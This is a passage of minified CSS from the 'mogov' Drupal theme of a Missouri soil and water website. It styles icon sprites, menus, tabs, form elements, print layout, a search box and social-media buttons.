no-repeat;height:40px;width:40px;}.certificate-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2800px no-repeat;height:40px;width:40px;}.check-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -240px no-repeat;height:40px;width:40px;}.checkpaper-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1840px no-repeat;height:40px;width:40px;}.childrenservice-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2520px no-repeat;height:40px;width:40px;}.city-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1000px no-repeat;height:40px;width:40px;}.coin-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1120px no-repeat;height:40px;width:40px;}.college-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1400px no-repeat;height:40px;width:40px;}.corn-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1280px no-repeat;height:40px;width:40px;}.deer-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -960px no-repeat;height:40px;width:40px;}.disabilities-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1640px no-repeat;height:40px;width:40px;}.doc-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2440px no-repeat;height:40px;width:40px;}.doctor-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2280px no-repeat;height:40px;width:40px;}.dome-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -360px no-repeat;height:40px;width:40px;}.earlychild-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -200px no-repeat;height:40px;width:40px;}.educator-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2000px no-repeat;height:40px;width:40px;}.energy-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1080px no-repeat;height:40px;width:40px;}.envelope-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2040px no-repeat;height:40px;width:40px;}.family-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2360px no-repeat;height:40px;width:40px;}.fedgov-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2440px no-repeat;height:40px;width:40px;}.fern-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -680px no-repeat;height:40px;width:40px;}.financialaid-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2880px no-repeat;height:40px;width:40px;}.firstaid-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2960px no-repeat;height:40px;width:40px;}.fishing-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1800px no-repeat;height:40px;width:40px;}.folder-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -600px no-repeat;height:40px;width:40px;}.gradcap-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1480px no-repeat;height:40px;width:40px;}.hardhat-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2840px no-repeat;height:40px;width:40px;}.healthedu-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2400px no-repeat;height:40px;width:40px;}.heartbeat-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -440px no-repeat;height:40px;width:40px;}.home-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1360px no-repeat;height:40px;width:40px;}.homeinsurance-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -120px no-repeat;height:40px;width:40px;}.insurance-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -640px no-repeat;height:40px;width:40px;}.judicial-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -880px no-repeat;height:40px;width:40px;}.k12-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2240px no-repeat;height:40px;width:40px;}.leaf-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1680px no-repeat;height:40px;width:40px;}.learnmissouri-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -400px no-repeat;height:40px;width:40px;}.legislative-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -3000px no-repeat;height:40px;width:40px;}.license-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2600px no-repeat;height:40px;width:40px;}.links-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -160px no-repeat;height:40px;width:40px;}.map-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1440px no-repeat;height:40px;width:40px;}.marriage-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -920px no-repeat;height:40px;width:40px;}.mentalhealth-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1720px no-repeat;height:40px;width:40px;}.mo-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2760px no-repeat;height:40px;width:40px;}.moheart-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2120px no-repeat;height:40px;width:40px;}.museum-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2720px no-repeat;height:40px;width:40px;}.new-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1560px no-repeat;height:40px;width:40px;}.nuclearenergy-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 0 no-repeat;height:40px;width:40px;}.nurse-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2560px no-repeat;height:40px;width:40px;}.officials-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2480px no-repeat;height:40px;width:40px;}.onlineservices-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1960px no-repeat;height:40px;width:40px;}.opengov-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -280px no-repeat;height:40px;width:40px;}.openmeet-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1200px no-repeat;height:40px;width:40px;}.park-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1600px no-repeat;height:40px;width:40px;}.peoplehealth-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1760px no-repeat;height:40px;width:40px;}.person-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2920px no-repeat;height:40px;width:40px;}.personalfinance-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1880px no-repeat;height:40px;width:40px;}.plantroots-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1240px no-repeat;height:40px;width:40px;}.plate-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1920px no-repeat;height:40px;width:40px;}.popular-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -760px no-repeat;height:40px;width:40px;}.question-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2200px no-repeat;height:40px;width:40px;}.raisedhand-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2640px no-repeat;height:40px;width:40px;}.snow-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -40px no-repeat;height:40px;width:40px;}.storm-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -800px no-repeat;height:40px;width:40px;}.tornado-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -80px no-repeat;height:40px;width:40px;}.trafficcone-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -520px no-repeat;height:40px;width:40px;}.transportation-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2320px no-repeat;height:40px;width:40px;}.vote-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1320px no-repeat;height:40px;width:40px;}.waterenergy-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -720px no-repeat;height:40px;width:40px;}.wheat-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -320px no-repeat;height:40px;width:40px;}.windenergy-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -840px no-repeat;height:40px;width:40px;}}#block-mogov-blocks-leadership{display:block;margin:20px auto;height:76px;width:100%;}#block-mogov-blocks-leadership h2{display:none;}#block-mogov-blocks-leadership .leadership-info{width:100%;margin:0 auto;display:block;height:76px;}#block-mogov-blocks-leadership p{margin:0 auto;padding:0;width:33%;float:left;font-size:12px;line-height:1.5em;text-align:center;}#block-mogov-blocks-leadership p.mogov{height:76px;width:85px;margin:0 10px;display:block;}#block-mogov-blocks-leadership a{padding-top:20px;color:white;}#block-mogov-blocks-leadership a.gov{display:block;height:56px;text-align:center;}#block-mogov-blocks-leadership a.state{display:block;background:transparent url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/mogov_logo_footer.png) center no-repeat;height:76px;width:85px;}#block-mogov-blocks-leadership a.agency{display:block;height:56px;text-align:center;}#block-mogov-blocks-leadership:hover,#block-mogov-blocks-leadership:focus{border-bottom:none;text-decoration:none;color:white;}@media (min-width:768px){#block-mogov-blocks-leadership .leadership-info{width:50%;}#block-mogov-blocks-leadership p{width:40%;}}ul.sf-menu p,ul.menu p{line-height:1.3em;margin-bottom:12px;}ul.sf-menu li,ul.menu li{float:none;}ul.sf-menu ul.menu-minipanel-panel,ul.menu ul.menu-minipanel-panel{background-color:white;border:1px solid #999999;display:none;}ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom{text-align:left;}ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom ul,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom ul{margin-top:10px;width:auto !important;position:static;}ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom h2,ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom h3,ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom h4,ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom img,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom h2,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom h3,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom h4,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom img{margin-bottom:10px;}ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom li,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom li{margin:0 0 5px 20px;list-style-type:disc;float:none;}ul.sf-menu .sf-accordion,ul.menu .sf-accordion{display:block;position:static;}.l-main-menu{display:none;background:#1e3a62;height:auto;padding:10px 0;border:1px solid #3e5677;}.l-main-menu li.leaf{list-style-image:none;list-style-type:none;}.l-main-menu .menu{height:auto;width:100%;margin:0 auto;padding-left:0;}.l-main-menu .menu .collapsed{list-style-type:none;list-style-image:none;}.l-main-menu .menu > li{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/diag_pat_trans.png),url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/nav_bluegradient.jpg) repeat-x;margin:5px 0;border:0 solid #1e3a62;border-radius:3px;text-align:center;}.l-main-menu .menu > li > a{display:block;font-weight:normal;font-size:13px;color:#cfcfcf;border:none;padding:10px;line-height:1.5em;background:none;text-decoration:none;text-align:center;text-shadow:1px 1px 1px #444444;font-family:"Merriweather",Georgia,"Times New Roman",Times,serif;}.l-main-menu .menu > li > a:hover,.l-main-menu .menu > li > a:focus{background:#587d92;background:rgba(0,0,0,0.2);color:white;text-decoration:none;}@media (min-width:768px){ul.sf-menu ul.menu-minipanel-panel,ul.menu ul.menu-minipanel-panel{width:767px !important;top:44px !important;padding:20px 10px;background:white url("/sites/all/themes/mogov/blue/images/megamenu_bkgrnd_wide.jpg") 0 0 repeat-y;background-size:100% 100%;}ul.sf-menu.sf-accordion{position:absolute;}.l-main-menu{display:block;position:relative;margin:0 auto;padding:0;background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/nav_pat_newblue.jpg) repeat-x;}.l-main-menu .menu{height:44px;width:100%;margin:0;line-height:1em;position:relative;}.l-main-menu .menu > li{float:left;margin:0;padding:0;border-radius:0;margin:0;background:none;position:static;}.l-main-menu .menu > li a > .sf-sub-indicator{top:15px;right:5%;}.l-main-menu .menu > li > a{color:white;border-right:1px solid #4c7e99;border-left:1px solid #66a8cc;padding:12px 18px;}.l-main-menu .menu > li > a:hover,.l-main-menu .menu > li > a:focus,.l-main-menu .menu > li > a .active,.l-main-menu .menu > li > a .active-trail{color:white;cursor:pointer;text-shadow:1px 1px 1px #444444;font-weight:normal;background:#587d92;text-decoration:none;}.l-main-menu ul.sf-menu.dropdown li.menuparent{position:relative;}.l-main-menu ul.sf-menu.dropdown li.menuparent ul{width:auto !important;min-width:200px;top:44px;display:none;}.l-main-menu ul.sf-menu.dropdown li.menuparent ul > li:first-child a{padding-top:10px;}.l-main-menu ul.sf-menu.dropdown li.menuparent ul > li:last-child a{border-bottom:1px solid #6d9bb5;}.l-main-menu ul.sf-menu.dropdown li.menuparent ul > li > a{background:#4a7993;border-left:1px solid #6d9bb5;border-right:1px solid #6d9bb5;font-weight:normal;text-align:left;padding:10px;display:block;color:white;}.l-main-menu ul.sf-menu.dropdown li.menuparent ul > li > a:hover,.l-main-menu ul.sf-menu.dropdown li.menuparent ul > li > a:focus{background:#4a7993;color:#f4f8ba;}}@media (min-width:992px){ul.sf-menu ul.menu-minipanel-panel,ul.menu ul.menu-minipanel-panel{width:1180px !important;}}.with-wireframes #header,.with-wireframes #main,.with-wireframes #content,.with-wireframes #navigation,.with-wireframes .region-sidebar-first,.with-wireframes .region-sidebar-second,.with-wireframes #footer,.with-wireframes .region-bottom{outline:1px solid #cccccc;}.element-invisible,.element-focusable,#navigation .block-menu .block__title,#navigation .block-menu-block .block__title{position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px);}.element-focusable:active,.element-focusable:focus{position:static !important;clip:auto;height:auto;width:auto;overflow:auto;}#skip-link{margin:0;}#skip-link a,#skip-link a:visited{display:block;width:100%;padding:2px 0 3px 0;text-align:center;background-color:#666666;color:white;}.header__logo{float:left;margin:0;padding:0;}.header__logo-image{vertical-align:bottom;}.header__name-and-slogan{float:left;}.header__site-name{margin:0;font-size:1.75em;line-height:1.71429em;}.header__site-link:link,.header__site-link:visited{color:black;text-decoration:none;}.header__site-link:hover,.header__site-link:focus{text-decoration:underline;}.header__site-slogan{margin:0;}.header__secondary-menu{float:right;}.header__region{clear:both;}#navigation{}#navigation .block{margin-bottom:0;}#navigation .links,#navigation .menu{margin:0;padding:0;text-align:left;}#navigation .links li,#navigation .menu li{float:left;padding:0 10px 0 0;list-style-type:none;list-style-image:none;}.breadcrumb ol{margin:0;padding:0;}.breadcrumb li{display:inline;list-style-type:none;margin:0;padding:0;}.comment__title{margin:0;}.messages,.messages--status,.messages--warning,.messages--error{margin:1.5em 0;padding:10px 10px 10px 50px;background-image:url('[data-uri]');background-position:8px 8px;background-repeat:no-repeat;border:1px solid #bbee77;}.messages--warning{background-image:url('[data-uri]');border-color:#eedd55;}.messages--error{background-image:url('[data-uri]');border-color:#ed541d;}.messages__list{margin:0;}.messages__item{list-style-image:none;}.messages--error p.error{color:#333333;}.ok,.messages--status{background-color:#f8fff0;color:#234600;}.warning,.messages--warning{background-color:#fffce5;color:#884400;}.error,.messages--error{background-color:#fef5f1;color:#8c2e0b;}.tabs-primary,.tabs-secondary{overflow:hidden;background-image:-webkit-gradient(linear,50% 100%,50% 0%,color-stop(100%,#999999),color-stop(100%,transparent));background-image:-webkit-linear-gradient(bottom,#999999 1px,transparent 1px);background-image:-moz-linear-gradient(bottom,#999999 1px,transparent 1px);background-image:-o-linear-gradient(bottom,#999999 1px,transparent 1px);background-image:linear-gradient(bottom,#999999 1px,transparent 1px);list-style:none;border-bottom:1px solid #999999 \0/ie;margin:1.5em 0;padding:0 2px;white-space:nowrap;}.tabs-primary__tab,.tabs-primary__tab.is-active,.tabs-secondary__tab,.tabs-secondary__tab.is-active{float:left;margin:0 3px;}a.tabs-primary__tab-link,a.tabs-primary__tab-link.is-active,a.tabs-secondary__tab-link,a.tabs-secondary__tab-link.is-active{border:1px solid #e9e9e9;border-right:0;border-bottom:0;display:block;line-height:1.5em;text-decoration:none;}.tabs-primary__tab,.tabs-primary__tab.is-active{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;text-shadow:1px 1px 0 white;border:1px solid #999999;border-bottom-color:transparent;border-bottom:0 \0/ie;}.is-active.tabs-primary__tab{border-bottom-color:white;}a.tabs-primary__tab-link,a.tabs-primary__tab-link.is-active{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s;color:#333333;background-color:#dedede;letter-spacing:1px;padding:0 1em;text-align:center;}a.tabs-primary__tab-link:hover,a.tabs-primary__tab-link:focus{background-color:#e9e9e9;border-color:#f2f2f2;}a.tabs-primary__tab-link:active,a.tabs-primary__tab-link.is-active{background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#FFE9E9E9',endColorstr='#00E9E9E9');background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#e9e9e9),color-stop(100%,rgba(233,233,233,0)));background-image:-webkit-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:-moz-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:-o-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:linear-gradient(#e9e9e9,rgba(233,233,233,0));border-color:white;}.tabs-secondary{font-size:0.9em;margin-top:-1.5em;}.tabs-secondary__tab,.tabs-secondary__tab.is-active{margin:0.75em 3px;}a.tabs-secondary__tab-link,a.tabs-secondary__tab-link.is-active{-webkit-border-radius:0.75em;-moz-border-radius:0.75em;-ms-border-radius:0.75em;-o-border-radius:0.75em;border-radius:0.75em;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s;text-shadow:1px 1px 0 white;background-color:#f2f2f2;color:#666666;padding:0 0.5em;}a.tabs-secondary__tab-link:hover,a.tabs-secondary__tab-link:focus{background-color:#dedede;border-color:#999999;color:#333333;}a.tabs-secondary__tab-link:active,a.tabs-secondary__tab-link.is-active{text-shadow:1px 1px 0 #333333;background-color:#666666;border-color:black;color:white;}.inline{display:inline;padding:0;}.inline li{display:inline;list-style-type:none;padding:0 1em 0 0;}span.field-label{padding:0 1em 0 0;}.more-link{text-align:right;}.more-help-link{text-align:right;}.more-help-link a{background-image:url('[data-uri]');background-position:0 50%;background-repeat:no-repeat;padding:1px 0 1px 20px;}.pager{clear:both;padding:0;text-align:center;list-style-type:none;}.pager-item,.pager-first,.pager-previous,.pager-next,.pager-last,.pager-ellipsis,.pager-current{display:inline;padding:0 0.5em;list-style-type:none;background-image:none;}.pager-current{font-weight:bold;}.menu__item.is-leaf{list-style-image:url('[data-uri]');list-style-type:square;}.menu__item.is-expanded{list-style-image:url('[data-uri]');list-style-type:circle;}.menu__item.is-collapsed{list-style-image:url('[data-uri]');list-style-type:disc;}.menu a.active{color:black;}.new,.update{color:#cc0000;background-color:transparent;}.unpublished{height:0;overflow:visible;background-color:transparent;color:#d8d8d8;font-size:75px;line-height:1;font-family:Impact,"Arial Narrow",Helvetica,sans-serif;font-weight:bold;text-transform:uppercase;text-align:center;word-wrap:break-word;}.comments{margin:1.5em 0;}.comment-preview{background-color:#ffffea;}.comment{}.comment .permalink{text-transform:uppercase;font-size:75%;}.indented{margin-left:30px;}.form-item{margin:1.5em 0;}.form-checkboxes .form-item,.form-radios .form-item{margin:0;}tr.odd .form-item,tr.even .form-item{margin:0;}.form-item input.error,.form-item textarea.error,.form-item select.error{border:1px solid #cc0000;}.form-item .description{font-size:0.85em;}.form-type-radio .description,.form-type-checkbox .description{margin-left:2.4em;}.form-required{color:#cc0000;}label.option{display:inline;font-weight:normal;}a.button{-webkit-appearance:button;-moz-appearance:button;appearance:button;}.password-parent,.confirm-parent{margin:0;}#user-login-form{text-align:left;}.openid-links{margin-bottom:0;}.openid-link,.user-link{margin-top:1.5em;}html.js #user-login-form li.openid-link,#user-login-form li.openid-link{margin-left:-20px;}#user-login ul{margin:1.5em 0;}form th{text-align:left;padding-right:1em;border-bottom:3px solid #cccccc;}form tbody{border-top:1px solid #cccccc;}form table ul{margin:0;}tr.even,tr.odd{background-color:#eeeeee;border-bottom:1px solid #cccccc;padding:0.1em 0.6em;}tr.even{background-color:white;}td.active{background-color:#dddddd;}td.checkbox,th.checkbox{text-align:center;}td.menu-disabled{background:#cccccc;}#autocomplete .selected{background:#0072b9;color:white;}html.js .collapsible .fieldset-legend{background-image:url('[data-uri]');background-position:5px 65%;background-repeat:no-repeat;padding-left:15px;}html.js .collapsed .fieldset-legend{background-image:url('[data-uri]');background-position:5px 50%;}.fieldset-legend .summary{color:#999999;font-size:0.9em;margin-left:0.5em;}tr.drag{background-color:ivory;}tr.drag-previous{background-color:#ffffdd;}.tabledrag-toggle-weight{font-size:0.9em;}tr.selected td{background:#ffffcc;}.progress{font-weight:bold;}.progress .bar{background:#cccccc;border-color:#666666;margin:0 0.2em;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;}.progress .filled{background-color:#0072b9;background-image:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/progress.gif?1498839893);}#block-mogov-blocks-mobile-nav-button{position:absolute;right:1%;top:0;}#block-mogov-blocks-mobile-nav-button #mogov-navigate{width:40px;height:40px;}#block-mogov-blocks-mobile-nav-button #mogov-navigate button{background:#1e3a62 url("/sites/all/themes/mogov/blue/images/mobile_menu.png") no-repeat 50% 50%;height:40px;width:40px;border-radius:5px;border:1px solid white;}.l-premenu{background:#1e3a62;}.l-premenu ul.menu{float:none;margin:0 0 0 -30px;line-height:2em;}.l-premenu ul.menu li{width:auto;float:none;}.l-premenu ul.menu li.leaf{list-style-type:none;list-style-image:none;}.l-premenu ul.menu li a{color:white;margin:0;font-weight:normal;font-size:12px;}.l-premenu ul.menu li a:hover,.l-premenu ul.menu li a:focus{text-decoration:underline;}@media (min-width:992px){.l-premenu{background:#1e3a62 url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/topnav_gradientline2.png) right repeat-y;}.l-premenu ul.menu{float:right;margin:0;}.l-premenu ul.menu li{float:left;}.l-premenu ul.menu li a{margin:0 0 0 20px;}}@media print{*{background:transparent !important;color:black !important;text-shadow:none !important;-ms-filter:none !important;border:0;}a,a:visited{color:#444444 !important;text-decoration:underline;word-wrap:break-word;}pre,blockquote{border:1px solid #999999;page-break-inside:avoid;}thead{display:table-header-group;}tr,img{page-break-inside:avoid;}@page{margin:0.5cm;}p,h2,h3{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}img,audio,video,embed,object{display:none;}#navbar-administration,.region-sidebar,#breadcrumb,.breadcrumb,#toolbar,#block-sharethis-sharethis-block,.tabs,#block-workbench-block,#block-menu-menu-mogov-utility-bar,#region-branding,#zone-submenu-wrapper,#section-header,#back-top,#block-mogov-gsa-search,#block-mogov-blocks-social-bar,.l-header,.l-main-menu,.l-alerts,.l-warnings,.l-advisories,.l-notices,.l-footer,.flexslider,.flex-viewport,.messages,.messages--status,.messages--warning,.messages--error{display:none !important;}p,li,h1,h2,h3,h4,h5,h6,div{line-height:1.3em;margin:5px 0;padding:0;border:none;}.content-box{border:0;background:white;box-shadow:none;height:auto;}}#block-mogov-gsa-search{margin:0;padding:0;}#block-mogov-gsa-search h2{display:none;}#mogov-gsa-search-form{width:90%;margin:0;position:relative;}#mogov-gsa-search-form fieldset{width:100%;position:relative;}#mogov-gsa-search-form label{display:none;}#mogov-gsa-search-form input[type=search],#mogov-gsa-search-form input[type=text]{position:relative;width:80%;height:30px;padding-left:5px;padding-right:30px;border-radius:3px;border:none;margin:0;font-size:14px;}#mogov-gsa-search-form input[type=submit]{position:absolute;top:0;right:15%;display:inline-block;height:16px;width:12px;cursor:pointer;background:transparent url("/sites/all/themes/mogov/blue/images/mainsprite.png") -251px -141px no-repeat;border:none;color:transparent !important;z-index:1;border-radius:0;box-shadow:none;filter:none;}#mogov-gsa-search-form input[type=submit]:hover,#mogov-gsa-search-form input[type=submit]:focus{text-decoration:none;outline:none;}#autocomplete{border:1px solid #444444;overflow:visible;background:white;}#autocomplete ul{margin:6px 0;}#autocomplete li{background:white;color:#444444;cursor:pointer;white-space:normal;text-align:left;padding:6px;display:block;}#autocomplete li.selected{background:#3a5170;}@media (min-width:992px){#block-mogov-gsa-search{width:25%;float:left;position:relative;top:-6px;right:4px;}#mogov-gsa-search-form{width:100%;margin:0;}#mogov-gsa-search-form fieldset{margin-bottom:0;}#mogov-gsa-search-form input[type=search],#mogov-gsa-search-form input[type=text]{background:white;color:#a0b4d0;width:100%;}#mogov-gsa-search-form input[type=submit]{right:-15px;}#mogov-gsa-search-form .form-item{margin-top:0;margin-bottom:0;}}#block-menu-menu-menu-site-info{margin:10px 0;border-top:1px dotted #3e5677;width:80%;margin:0 auto;}#block-menu-menu-menu-site-info ul{margin:10px auto;text-align:center;padding:0;}#block-menu-menu-menu-site-info ul li{display:inline;padding:0 10px;line-height:1em;}#block-menu-menu-menu-site-info ul li a{font-size:10px;color:#c1ccd4;white-space:nowrap;}#block-menu-menu-menu-site-info ul li a:hover,#block-menu-menu-menu-site-info ul li a:focus{color:white;}#block-mogov-blocks-social-bar{width:auto;margin:10px auto;height:31px;}#block-mogov-blocks-social-bar h2{display:none;}#block-mogov-blocks-social-bar .social-bar-item{float:left;list-style-type:none;margin-right:3px;}#block-mogov-blocks-social-bar .social-bar-item a{display:inline-block;}#block-mogov-blocks-social-bar .social-bar-item .rss{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -396px no-repeat;height:30px;width:30px;}#block-mogov-blocks-social-bar .social-bar-item .facebook{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1248px 